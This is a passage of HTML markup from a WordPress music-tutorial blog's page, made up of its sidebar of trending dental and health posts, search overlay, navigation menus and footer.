                                                    Keeping That Glow: How to Maintain White Teeth After Whitening                                                </a>
                                            </h3>

                                            <div class="entry-meta">
                                                <div class="entry-meta-item entry-meta-date"><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20"><path fill="currentColor" d="M4.60069444,4.09375 L3.25,4.09375 C2.47334957,4.09375 1.84375,4.72334957 1.84375,5.5 L1.84375,7.26736111 L16.15625,7.26736111 L16.15625,5.5 C16.15625,4.72334957 15.5266504,4.09375 14.75,4.09375 L13.3993056,4.09375 L13.3993056,4.55555556 C13.3993056,5.02154581 13.0215458,5.39930556 12.5555556,5.39930556 C12.0895653,5.39930556 11.7118056,5.02154581 11.7118056,4.55555556 L11.7118056,4.09375 L6.28819444,4.09375 L6.28819444,4.55555556 C6.28819444,5.02154581 5.9104347,5.39930556 5.44444444,5.39930556 C4.97845419,5.39930556 4.60069444,5.02154581 4.60069444,4.55555556 L4.60069444,4.09375 Z M6.28819444,2.40625 L11.7118056,2.40625 L11.7118056,1 C11.7118056,0.534009742 12.0895653,0.15625 12.5555556,0.15625 C13.0215458,0.15625 13.3993056,0.534009742 13.3993056,1 L13.3993056,2.40625 L14.75,2.40625 C16.4586309,2.40625 17.84375,3.79136906 17.84375,5.5 L17.84375,15.875 C17.84375,17.5836309 16.4586309,18.96875 14.75,18.96875 L3.25,18.96875 C1.54136906,18.96875 0.15625,17.5836309 0.15625,15.875 L0.15625,5.5 C0.15625,3.79136906 1.54136906,2.40625 3.25,2.40625 L4.60069444,2.40625 L4.60069444,1 C4.60069444,0.534009742 4.97845419,0.15625 5.44444444,0.15625 C5.9104347,0.15625 6.28819444,0.534009742 6.28819444,1 L6.28819444,2.40625 Z M1.84375,8.95486111 L1.84375,15.875 C1.84375,16.6516504 2.47334957,17.28125 3.25,17.28125 L14.75,17.28125 C15.5266504,17.28125 16.15625,16.6516504 16.15625,15.875 L16.15625,8.95486111 L1.84375,8.95486111 Z" /></svg><a href="https://nathanmusic.ca/2025/12/15/" rel="bookmark"><time class="entry-date published updated" datetime="2025-12-15T16:56:00+00:00">December 15, 2025</time></a></div>                                                                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </article>
                        </li>
                                                <li>
                            <article class="article-list">
                                <div class="column-row column-row-small">
                                    <div class="column column-4">
                                        <div class="article-image">
                                                                                        <a href="https://nathanmusic.ca/dental-veneers-transforming-your-smile-effortlessly/" class="data-bg data-bg-thumbnail" data-background=""></a>
                                                                                            <div class="trend-item">
                                                    <span class="number"> 2</span>
                                                </div>
                                                                                    </div>
                                    </div>
                                    <div class="column column-8">
                                        <div class="article-body">
                                            <h3 class="entry-title entry-title-small">
                                                <a href="https://nathanmusic.ca/dental-veneers-transforming-your-smile-effortlessly/" rel="bookmark" title="Dental Veneers: Transforming Your Smile Effortlessly">
                                                    Dental Veneers: Transforming Your Smile Effortlessly                                                </a>
                                            </h3>

                                            <div class="entry-meta">
                                                <div class="entry-meta-item entry-meta-date"><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20"><path fill="currentColor" d="M4.60069444,4.09375 L3.25,4.09375 C2.47334957,4.09375 1.84375,4.72334957 1.84375,5.5 L1.84375,7.26736111 L16.15625,7.26736111 L16.15625,5.5 C16.15625,4.72334957 15.5266504,4.09375 14.75,4.09375 L13.3993056,4.09375 L13.3993056,4.55555556 C13.3993056,5.02154581 13.0215458,5.39930556 12.5555556,5.39930556 C12.0895653,5.39930556 11.7118056,5.02154581 11.7118056,4.55555556 L11.7118056,4.09375 L6.28819444,4.09375 L6.28819444,4.55555556 C6.28819444,5.02154581 5.9104347,5.39930556 5.44444444,5.39930556 C4.97845419,5.39930556 4.60069444,5.02154581 4.60069444,4.55555556 L4.60069444,4.09375 Z M6.28819444,2.40625 L11.7118056,2.40625 L11.7118056,1 C11.7118056,0.534009742 12.0895653,0.15625 12.5555556,0.15625 C13.0215458,0.15625 13.3993056,0.534009742 13.3993056,1 L13.3993056,2.40625 L14.75,2.40625 C16.4586309,2.40625 17.84375,3.79136906 17.84375,5.5 L17.84375,15.875 C17.84375,17.5836309 16.4586309,18.96875 14.75,18.96875 L3.25,18.96875 C1.54136906,18.96875 0.15625,17.5836309 0.15625,15.875 L0.15625,5.5 C0.15625,3.79136906 1.54136906,2.40625 3.25,2.40625 L4.60069444,2.40625 L4.60069444,1 C4.60069444,0.534009742 4.97845419,0.15625 5.44444444,0.15625 C5.9104347,0.15625 6.28819444,0.534009742 6.28819444,1 L6.28819444,2.40625 Z M1.84375,8.95486111 L1.84375,15.875 C1.84375,16.6516504 2.47334957,17.28125 3.25,17.28125 L14.75,17.28125 C15.5266504,17.28125 16.15625,16.6516504 16.15625,15.875 L16.15625,8.95486111 L1.84375,8.95486111 Z" /></svg><a href="https://nathanmusic.ca/2025/12/01/" rel="bookmark"><time class="entry-date published updated" datetime="2025-12-01T07:17:00+00:00">December 1, 2025</time></a></div>                                                                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </article>
                        </li>
                                                <li>
                            <article class="article-list">
                                <div class="column-row column-row-small">
                                    <div class="column column-4">
                                        <div class="article-image">
                                                                                        <a href="https://nathanmusic.ca/strategies-to-build-a-strong-online-reputation-for-dentists/" class="data-bg data-bg-thumbnail" data-background=""></a>
                                                                                            <div class="trend-item">
                                                    <span class="number"> 3</span>
                                                </div>
                                                                                    </div>
                                    </div>
                                    <div class="column column-8">
                                        <div class="article-body">
                                            <h3 class="entry-title entry-title-small">
                                                <a href="https://nathanmusic.ca/strategies-to-build-a-strong-online-reputation-for-dentists/" rel="bookmark" title="Strategies to Build a Strong Online Reputation for Dentists">
                                                    Strategies to Build a Strong Online Reputation for Dentists                                                </a>
                                            </h3>

                                            <div class="entry-meta">
                                                <div class="entry-meta-item entry-meta-date"><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20"><path fill="currentColor" d="M4.60069444,4.09375 L3.25,4.09375 C2.47334957,4.09375 1.84375,4.72334957 1.84375,5.5 L1.84375,7.26736111 L16.15625,7.26736111 L16.15625,5.5 C16.15625,4.72334957 15.5266504,4.09375 14.75,4.09375 L13.3993056,4.09375 L13.3993056,4.55555556 C13.3993056,5.02154581 13.0215458,5.39930556 12.5555556,5.39930556 C12.0895653,5.39930556 11.7118056,5.02154581 11.7118056,4.55555556 L11.7118056,4.09375 L6.28819444,4.09375 L6.28819444,4.55555556 C6.28819444,5.02154581 5.9104347,5.39930556 5.44444444,5.39930556 C4.97845419,5.39930556 4.60069444,5.02154581 4.60069444,4.55555556 L4.60069444,4.09375 Z M6.28819444,2.40625 L11.7118056,2.40625 L11.7118056,1 C11.7118056,0.534009742 12.0895653,0.15625 12.5555556,0.15625 C13.0215458,0.15625 13.3993056,0.534009742 13.3993056,1 L13.3993056,2.40625 L14.75,2.40625 C16.4586309,2.40625 17.84375,3.79136906 17.84375,5.5 L17.84375,15.875 C17.84375,17.5836309 16.4586309,18.96875 14.75,18.96875 L3.25,18.96875 C1.54136906,18.96875 0.15625,17.5836309 0.15625,15.875 L0.15625,5.5 C0.15625,3.79136906 1.54136906,2.40625 3.25,2.40625 L4.60069444,2.40625 L4.60069444,1 C4.60069444,0.534009742 4.97845419,0.15625 5.44444444,0.15625 C5.9104347,0.15625 6.28819444,0.534009742 6.28819444,1 L6.28819444,2.40625 Z M1.84375,8.95486111 L1.84375,15.875 C1.84375,16.6516504 2.47334957,17.28125 3.25,17.28125 L14.75,17.28125 C15.5266504,17.28125 16.15625,16.6516504 16.15625,15.875 L16.15625,8.95486111 L1.84375,8.95486111 Z" /></svg><a href="https://nathanmusic.ca/2025/11/10/" rel="bookmark"><time class="entry-date published updated" datetime="2025-11-10T20:24:00+00:00">November 10, 2025</time></a></div>                                                                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </article>
                        </li>
                                            
                    </ul>
                </div>
                </div><div id="text-4" class="widget widget_text">			<div class="textwidget"><p><center><img decoding="async" src="https://nathanmusic.ca/wp-content/uploads/2022/02/Musicnotes.png" /><center></p>
</div>
		</div></aside><!-- #secondary -->

            </div>
        </div>
    </div>




</div>


            <div data-rocket-location-hash="45bc55607051c04dd52ae79955fed858" class="header-searchbar">
                <div data-rocket-location-hash="c0caee5b68f0f70814bed7bb00ad37a3" class="header-searchbar-inner">
                    <div class="wrapper">
                        <div class="header-searchbar-panel">
                            <div class="header-searchbar-area">

                                <a class="skip-link-search-top" href="javascript:void(0)"></a>

                                <form role="search" method="get" class="search-form" action="https://nathanmusic.ca/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>
                            </div>

                            
                                <div class="search-content-area">

                                    
                                        <div class="search-recent-posts">
                                            
            <div class="theme-block related-search-posts">

                <div class="theme-block-heading">
                                            <h2 class="theme-block-title">

                            Recent Post
                        </h2>
                                    </div>

                <div class="theme-list-group recent-list-group">

                    
                        <article id="post-796" class="theme-list-article post-796 post type-post status-publish format-standard hentry category-nathans-music">
                            <header class="entry-header">
                                <h3 class="entry-title entry-title-medium">
                                    <a href="https://nathanmusic.ca/keeping-that-glow-how-to-maintain-white-teeth-after-whitening/" rel="bookmark">
                                        Keeping That Glow: How to Maintain White Teeth After Whitening                                    </a>
                                </h3>
                            </header>
                        </article>

                    
                        <article id="post-795" class="theme-list-article post-795 post type-post status-publish format-standard hentry category-nathans-music">
                            <header class="entry-header">
                                <h3 class="entry-title entry-title-medium">
                                    <a href="https://nathanmusic.ca/dental-veneers-transforming-your-smile-effortlessly/" rel="bookmark">
                                        Dental Veneers: Transforming Your Smile Effortlessly                                    </a>
                                </h3>
                            </header>
                        </article>

                    
                        <article id="post-791" class="theme-list-article post-791 post type-post status-publish format-standard hentry category-nathans-music">
                            <header class="entry-header">
                                <h3 class="entry-title entry-title-medium">
                                    <a href="https://nathanmusic.ca/strategies-to-build-a-strong-online-reputation-for-dentists/" rel="bookmark">
                                        Strategies to Build a Strong Online Reputation for Dentists                                    </a>
                                </h3>
                            </header>
                        </article>

                    
                        <article id="post-789" class="theme-list-article post-789 post type-post status-publish format-standard hentry category-nathans-music">
                            <header class="entry-header">
                                <h3 class="entry-title entry-title-medium">
                                    <a href="https://nathanmusic.ca/top-tips-for-finding-a-qualified-chiropractor-near-you/" rel="bookmark">
                                        Top Tips for Finding a Qualified Chiropractor Near You                                    </a>
                                </h3>
                            </header>
                        </article>

                    
                        <article id="post-790" class="theme-list-article post-790 post type-post status-publish format-standard hentry category-nathans-music">
                            <header class="entry-header">
                                <h3 class="entry-title entry-title-medium">
                                    <a href="https://nathanmusic.ca/preparing-for-healthcare-in-retirement-essential-actions/" rel="bookmark">
                                        Preparing for Healthcare in Retirement: Essential Actions                                    </a>
                                </h3>
                            </header>
                        </article>

                    
                </div>

            </div>

                                                    </div>

                                    
                                    
                                        <div class="search-popular-categories">
                                            
            <div class="theme-block popular-search-categories">
                
                <div class="theme-block-heading">
                                            <h2 class="theme-block-title">

                            Top Category
                        </h2>
                                    </div>

                
                <div class="theme-list-group categories-list-group">
                    <div class="column-row">

                        
                            <div class="column column-3 column-sm-6 column-xs-12">
                                
                                <div class="post-thumb-categories">
                                    <div class="data-bg data-bg-medium thumb-overlay img-hover-slide"
                                         data-background="">
                                        <a class="img-link" href="https://nathanmusic.ca/category/health/"
                                           tabindex="0"></a>
                                        <div class="article-content article-content-overlay">
                                            
                                                <h3 class="category-title">
                                                    <span>Health</span>
                                                </h3>
                                                                                    </div>
                                    </div>
                                </div>

                            </div>

                            
                            <div class="column column-3 column-sm-6 column-xs-12">
                                
                                <div class="post-thumb-categories">
                                    <div class="data-bg data-bg-medium thumb-overlay img-hover-slide"
                                         data-background="">
                                        <a class="img-link" href="https://nathanmusic.ca/category/business/"
                                           tabindex="0"></a>
                                        <div class="article-content article-content-overlay">
                                            
                                                <h3 class="category-title">
                                                    <span>Business</span>
                                                </h3>
                                                                                    </div>
                                    </div>
                                </div>

                            </div>

                            
                            <div class="column column-3 column-sm-6 column-xs-12">
                                
                                <div class="post-thumb-categories">
                                    <div class="data-bg data-bg-medium thumb-overlay img-hover-slide"
                                         data-background="">
                                        <a class="img-link" href="https://nathanmusic.ca/category/home/"
                                           tabindex="0"></a>
                                        <div class="article-content article-content-overlay">
                                            
                                                <h3 class="category-title">
                                                    <span>Home</span>
                                                </h3>
                                                                                    </div>
                                    </div>
                                </div>

                            </div>

                            
                            <div class="column column-3 column-sm-6 column-xs-12">
                                
                                <div class="post-thumb-categories">
                                    <div class="data-bg data-bg-medium thumb-overlay img-hover-slide"
                                         data-background="">
                                        <a class="img-link" href="https://nathanmusic.ca/category/readers-choice/"
                                           tabindex="0"></a>
                                        <div class="article-content article-content-overlay">
                                            
                                                <h3 class="category-title">
                                                    <span>Reader&#039;s Choice</span>
                                                </h3>
                                                                                    </div>
                                    </div>
                                </div>

                            </div>

                            
                    </div>
                </div>

            </div>
                                                </div>

                                    
                                </div>

                            
                            <button type="button" id="search-closer" class="close-popup">
                                <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><polygon fill="currentColor" fill-rule="evenodd" points="6.852 7.649 .399 1.195 1.445 .149 7.899 6.602 14.352 .149 15.399 1.195 8.945 7.649 15.399 14.102 14.352 15.149 7.899 8.695 1.445 15.149 .399 14.102" /></svg>                            </button>
                        </div>
                    </div>
                </div>
            </div>

        
        <div data-rocket-location-hash="8d69c7a0bde95a1af68bb31687d945c8" id="offcanvas-menu">
            <div data-rocket-location-hash="a082954572ffd929caa9bfb48f0f6f0d" class="offcanvas-wraper">

                <div class="close-offcanvas-menu">

                    <a class="skip-link-off-canvas" href="javascript:void(0)"></a>

                    <div class="offcanvas-close">


                        <button type="button" class="button-offcanvas-close">

                            <span class="offcanvas-close-label">
                                Close                            </span>

                            <span class="bars">
                                <span class="bar"></span>
                                <span class="bar"></span>
                                <span class="bar"></span>
                            </span>

                        </button>

                    </div>
                </div>

                <div id="primary-nav-offcanvas" class="offcanvas-item offcanvas-main-navigation">
                    <nav class="primary-menu-wrapper">
                        <ul class="primary-menu theme-menu">

                            <li class="brand-home"><a title="Home" href="https://nathanmusic.ca"><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path fill="currentColor" fill-rule="evenodd" d="m8 3.293 6 6V13.5a1.5 1.5 0 0 1-1.5 1.5h-9A1.5 1.5 0 0 1 2 13.5V9.293l6-6zm5-.793V6l-2-2V2.5a.5.5 0 0 1 .5-.5h1a.5.5 0 0 1 .5.5z" /><path fill-rule="evenodd" d="M7.293 1.5a1 1 0 0 1 1.414 0l6.647 6.646a.5.5 0 0 1-.708.708L8 2.207 1.354 8.854a.5.5 0 1 1-.708-.708L7.293 1.5z" /></svg></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26"><div class="submenu-wrapper"><a href="https://nathanmusic.ca/about-us/">About</a></div><!-- .submenu-wrapper --></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-63"><div class="submenu-wrapper"><a href="https://nathanmusic.ca/category/apps/">Apps</a></div><!-- .submenu-wrapper --></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67"><div class="submenu-wrapper"><a href="https://nathanmusic.ca/category/health/">Health</a></div><!-- .submenu-wrapper --></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-65"><div class="submenu-wrapper"><a href="https://nathanmusic.ca/category/news/">News</a></div><!-- .submenu-wrapper --></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-66"><div class="submenu-wrapper"><a href="https://nathanmusic.ca/category/travel/">Travel</a></div><!-- .submenu-wrapper --></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-33"><div class="submenu-wrapper"><a href="#">Tutorials</a><button type="button" class="theme-aria-button submenu-toggle" data-toggle-target=".menu-item.menu-item-33 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="btn__content" tabindex="-1"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path fill="currentColor" d="M1.646 4.646a.5.5 0 0 1 .708 0L8 10.293l5.646-5.647a.5.5 0 0 1 .708.708l-6 6a.5.5 0 0 1-.708 0l-6-6a.5.5 0 0 1 0-.708z"></path></svg></span></button></div><!-- .submenu-wrapper -->
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32"><div class="submenu-wrapper"><a href="https://nathanmusic.ca/vocal-tutorials/">Vocal Tutorials</a></div><!-- .submenu-wrapper --></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29"><div class="submenu-wrapper"><a href="https://nathanmusic.ca/piano-tutorials/">Piano Tutorials</a></div><!-- .submenu-wrapper --></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30"><div class="submenu-wrapper"><a href="https://nathanmusic.ca/strings-tutorials/">Strings Tutorials</a></div><!-- .submenu-wrapper --></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28"><div class="submenu-wrapper"><a href="https://nathanmusic.ca/guitar-tutorials/">Guitar Tutorials</a></div><!-- .submenu-wrapper --></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-34"><div class="submenu-wrapper"><a href="https://nathanmusic.ca/category/nathans-music/">Our Blog</a><button type="button" class="theme-aria-button submenu-toggle" data-toggle-target=".menu-item.menu-item-34 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="btn__content" tabindex="-1"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path fill="currentColor" d="M1.646 4.646a.5.5 0 0 1 .708 0L8 10.293l5.646-5.647a.5.5 0 0 1 .708.708l-6 6a.5.5 0 0 1-.708 0l-6-6a.5.5 0 0 1 0-.708z"></path></svg></span></button></div><!-- .submenu-wrapper -->
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-68"><div class="submenu-wrapper"><a href="https://nathanmusic.ca/category/animals-pets/">Animals &amp; Pets</a></div><!-- .submenu-wrapper --></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69"><div class="submenu-wrapper"><a href="https://nathanmusic.ca/category/blogging/">Blogging</a></div><!-- .submenu-wrapper --></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70"><div class="submenu-wrapper"><a href="https://nathanmusic.ca/category/business/">Business</a></div><!-- .submenu-wrapper --></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-71"><div class="submenu-wrapper"><a href="https://nathanmusic.ca/category/digital-marketing/">Digital Marketing</a></div><!-- .submenu-wrapper --></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-72"><div class="submenu-wrapper"><a href="https://nathanmusic.ca/category/environment/">Environment</a></div><!-- .submenu-wrapper --></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73"><div class="submenu-wrapper"><a href="https://nathanmusic.ca/category/fitness/">Fitness</a></div><!-- .submenu-wrapper --></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-74"><div class="submenu-wrapper"><a href="https://nathanmusic.ca/category/home/">Home</a></div><!-- .submenu-wrapper --></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-75"><div class="submenu-wrapper"><a href="https://nathanmusic.ca/category/lifestyle/">Lifestyle</a></div><!-- .submenu-wrapper --></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-76"><div class="submenu-wrapper"><a href="https://nathanmusic.ca/category/real-estate/">Real Estate</a></div><!-- .submenu-wrapper --></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-77"><div class="submenu-wrapper"><a href="https://nathanmusic.ca/category/social-media/">Social Media</a></div><!-- .submenu-wrapper --></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-78"><div class="submenu-wrapper"><a href="https://nathanmusic.ca/category/tips-diys/">Tips &amp; DIYs</a></div><!-- .submenu-wrapper --></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-79"><div class="submenu-wrapper"><a href="https://nathanmusic.ca/category/travel/">Travel</a></div><!-- .submenu-wrapper --></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-22 current_page_item menu-item-31"><div class="submenu-wrapper"><a href="https://nathanmusic.ca/terms-of-service/" aria-current="page">Terms</a></div><!-- .submenu-wrapper --></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-25"><div class="submenu-wrapper"><a rel="privacy-policy" href="https://nathanmusic.ca/privacy-policy/">Privacy</a></div><!-- .submenu-wrapper --></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27"><div class="submenu-wrapper"><a href="https://nathanmusic.ca/contact/">Contact</a></div><!-- .submenu-wrapper --></li>

                        </ul>
                    </nav>
                </div>

                
                    <div id="social-nav-offcanvas" class="offcanvas-item offcanvas-social-navigation">

                        <div class="boundlessnews-social-menu"><ul id="menu-social-media-2" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-57"><a href="https://pinterest.ph/nathanmusicca"><span class="screen-reader-text">Pinterest</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M19.647,16.706a1.134,1.134,0,0,0-.343-.833l-2.549-2.549a1.134,1.134,0,0,0-.833-.343,1.168,1.168,0,0,0-.883.392l.233.226q.2.189.264.264a2.922,2.922,0,0,1,.184.233.986.986,0,0,1,.159.312,1.242,1.242,0,0,1,.043.337,1.172,1.172,0,0,1-1.176,1.176,1.237,1.237,0,0,1-.337-.043,1,1,0,0,1-.312-.159,2.76,2.76,0,0,1-.233-.184q-.073-.068-.264-.264l-.226-.233a1.19,1.19,0,0,0-.4.895,1.134,1.134,0,0,0,.343.833L15.837,19.3a1.13,1.13,0,0,0,.833.331,1.18,1.18,0,0,0,.833-.318l1.8-1.789a1.12,1.12,0,0,0,.343-.821Zm-8.615-8.64a1.134,1.134,0,0,0-.343-.833L8.163,4.7a1.134,1.134,0,0,0-.833-.343,1.184,1.184,0,0,0-.833.331L4.7,6.473a1.12,1.12,0,0,0-.343.821,1.134,1.134,0,0,0,.343.833l2.549,2.549a1.13,1.13,0,0,0,.833.331,1.184,1.184,0,0,0,.883-.38L8.728,10.4q-.2-.189-.264-.264A2.922,2.922,0,0,1,8.28,9.9a.986.986,0,0,1-.159-.312,1.242,1.242,0,0,1-.043-.337A1.172,1.172,0,0,1,9.254,8.079a1.237,1.237,0,0,1,.337.043,1,1,0,0,1,.312.159,2.761,2.761,0,0,1,.233.184q.073.068.264.264l.226.233a1.19,1.19,0,0,0,.4-.895ZM22,16.706a3.343,3.343,0,0,1-1.042,2.488l-1.8,1.789a3.536,3.536,0,0,1-4.988-.025l-2.525-2.537a3.384,3.384,0,0,1-1.017-2.488,3.448,3.448,0,0,1,1.078-2.561l-1.078-1.078a3.434,3.434,0,0,1-2.549,1.078,3.4,3.4,0,0,1-2.5-1.029L3.029,9.794A3.4,3.4,0,0,1,2,7.294,3.343,3.343,0,0,1,3.042,4.806l1.8-1.789A3.384,3.384,0,0,1,7.331,2a3.357,3.357,0,0,1,2.5,1.042l2.525,2.537a3.384,3.384,0,0,1,1.017,2.488,3.448,3.448,0,0,1-1.078,2.561l1.078,1.078a3.551,3.551,0,0,1,5.049-.049l2.549,2.549A3.4,3.4,0,0,1,22,16.706Z"></path></svg></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-58"><a href="https://nathanrhythm.tumblr.com/"><span class="screen-reader-text">Tumblr</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M16.749,17.396c-0.357,0.17-1.041,0.319-1.551,0.332c-1.539,0.041-1.837-1.081-1.85-1.896V9.847h3.861V6.937h-3.847V2.039 c0,0-2.77,0-2.817,0c-0.046,0-0.127,0.041-0.138,0.144c-0.165,1.499-0.867,4.13-3.783,5.181v2.484h1.945v6.282 c0,2.151,1.587,5.206,5.775,5.135c1.413-0.024,2.982-0.616,3.329-1.126L16.749,17.396z"></path></svg></a></li>
</ul></div>
                    </div>

                
                <a class="skip-link-offcanvas screen-reader-text" href="javascript:void(0)"></a>
                
            </div>
        </div>

    
<footer data-rocket-location-hash="6765edd165e08007ae8fced58ece82f6" id="site-footer" role="contentinfo">
    
            <div data-rocket-location-hash="8eb6edf5d378f98db001f36f299274a8" class="footer-widgetarea">
                <div class="wrapper">
                    <div class="column-row">
                                                    <div class="column column-4 column-sm-12">
                                <div id="search-3" class="widget widget_search"><h3 class="widget-title"><span>Search</span></h3><form role="search" method="get" class="search-form" action="https://nathanmusic.ca/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></div><div id="a2a_follow_widget-3" class="widget widget_a2a_follow_widget"><h3 class="widget-title"><span>Connect with us!</span></h3><div class="a2a_kit a2a_kit_size_32 a2a_follow addtoany_list"><a class="a2a_button_pinterest" href="https://www.pinterest.ph/nathanmusicca" title="Pinterest" rel="noopener" target="_blank"></a><a class="a2a_button_tumblr" href="https://nathanrhythm.tumblr.com/" title="Tumblr" rel="noopener" target="_blank"></a></div></div>                            </div>
                        
                                                    <div class="column column-4 column-sm-12">
                                <div id="text-6" class="widget widget_text"><h3 class="widget-title"><span>Who We Are</span></h3>			<div class="textwidget"><p><a href="https://nathanmusic.ca/">Nathan&#8217;s Rhythm</a> is an online-based music tutorial whose aim is to teach you the techniques and styles that you want to learn. We shape well-rounded musicians from all kinds of people: young, not-so-young, pre-professional, and casual. We compile the best videos and techniques of tutorials and coachings.</p>
<p>Our music tutorials are designed to engage everyone in a manner that suits their learning style.</p>
</div>
		</div>                            </div>
                        
                                                    <div class="column column-4 column-sm-12">
                                <div id="nav_menu-2" class="widget widget_nav_menu"><h3 class="widget-title"><span>Quick Links</span></h3><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-36" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-36"><a href="https://nathanmusic.ca/">Home</a></li>
<li id="menu-item-38" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38"><a href="https://nathanmusic.ca/about-us/">About Us</a></li>
<li id="menu-item-40" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40"><a href="https://nathanmusic.ca/category/nathans-music/">Our Blog</a></li>
<li id="menu-item-39" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39"><a href="https://nathanmusic.ca/contact/">Contact</a></li>
<li id="menu-item-37" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-37"><a rel="privacy-policy" href="https://nathanmusic.ca/privacy-policy/">Privacy</a></li>
</ul></div></div>                            </div>
                                            </div>
                </div>
            </div>
                <div data-rocket-location-hash="38a7405c2b837775468040e6d16a783d" class="site-info">
             <div class="wrapper">
                <div class="column-row">
                    
            <div class="column column-12 hide-no-js">
                <a class="to-the-top" href="#site-header">
                    <span class="to-the-top-long">
                        To the Top <span class="arrow" aria-hidden="true">&uarr;</span>                    </span>
                    <span class="to-the-top-short">
                        Up <span class="arrow" aria-hidden="true">&uarr;</span>                    </span>
                </a>
            </div>

            
                    <div class="column column-8 column-sm-12">
                        <div class="footer-copyright">

	                        
<!--                            -->                        </div>


                    </div>

                    <div class="column column-4 column-sm-12">
                                                                            <div id="social-nav-footer" class="social-navigation footer-social-navigation">
